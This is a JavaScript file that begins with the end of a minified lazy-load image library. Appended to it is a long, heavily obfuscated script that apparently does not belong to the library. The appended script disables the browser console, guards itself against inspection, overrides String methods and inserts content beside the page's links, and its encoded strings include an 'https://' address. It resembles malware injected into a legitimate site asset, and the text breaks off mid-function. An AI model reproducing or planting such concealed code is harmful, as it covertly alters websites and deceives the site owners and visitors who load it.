k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return 